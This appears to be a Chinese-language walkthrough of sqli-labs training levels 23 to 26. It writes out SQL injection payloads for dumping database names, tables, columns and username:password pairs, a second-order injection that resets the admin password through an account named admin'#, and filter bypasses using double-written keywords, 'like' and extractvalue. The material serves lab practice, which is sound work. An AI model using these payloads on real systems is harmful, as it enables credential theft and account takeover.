23、第二十三关

id=1'单引号闭合

找位置1' and 1=2 union select 1,2,3'

爆库:1' and 1=2 union select 1,2,database()'

爆表名:1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' '

爆字段:1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' '

 爆数据:1' and 1=2 union select 1,2,group_concat(username,':',password) from users where '1'='1
爆数据:1' and 1=2 union select 1,2,group_concat(username,':',password) from users where '1'='1
24、第二十四关

我们先注册一个账号admin'#,密码设为123

然后登录进去,有个重置密码:

输入当前密码123,新密码111,然后点Reset

然后我们用新密码登录试试
发现修改后的密码111没法登录admin'#账号,还得用原来密码登录
用新密码111登录admin账号试试

发现可以登陆成功,我们刚才改的用该是admin的密码

这个应该就是传说中的二次注入吧
修改密码是应该是没转移用户名导致的,修改语句应该是下面这样,$username里特殊字符没转译
update users set password='$password' where username='$username'
25:、第二十五关


这关是单引号闭合,提示过滤了and,or,那就只能用其他代替比如like

like绕过:1'like 1=2 like extractvalue(1,concat(0x7e,database(),0x7e))--+
双写绕过:1' anandd 1=2 like extractvalue(1,concat(0x7e,database(),0x7e))--+

anand 或oorr这样
25a、第二十五a关

这关提示大写的OR和AND过滤了

这个id是数值型的,也可以用双写绕过
100%20anandd%201=1%20union%20select%201,2,3#

爆库:
and双写:100 anandd 1=1 union select 1,2,database()#
or双写:100 oorr 1=0 union select 1,2,database()#
like绕过:100 like 1=2 union select 1,2,database()#

100 union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema='security' #
infoorrmation_schema里面包含or也可以双写绕过

26、第二十六关
这关是单引号闭合,提示过滤空格
